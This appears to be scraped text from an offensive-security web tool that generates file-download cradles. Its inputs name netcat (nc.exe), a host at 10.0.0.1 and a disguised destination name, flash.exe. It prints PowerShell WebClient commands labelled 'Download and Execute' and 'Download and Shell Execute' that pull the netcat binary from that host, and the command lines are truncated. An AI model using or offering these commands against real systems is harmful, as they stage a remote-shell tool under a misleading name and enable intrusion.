 Input
* Source File Name: nc.exe
* Hosting Server: 10.0.0.1
Destination File Name: flash.exe
Port:
PowerShell VBScript FTP TFTP bitsadmin
Generate
PowerShell
Download and Execute
PowerShell (New-Object System.Net.WebClient).DownloadFile('http://10.0.0.1/nc.exe','flas
Download and Shell Execute
PowerShell (New-Object System.Net.WebClient).DownloadFile('http://10.0.0.1/nc.exe','flas
Download Only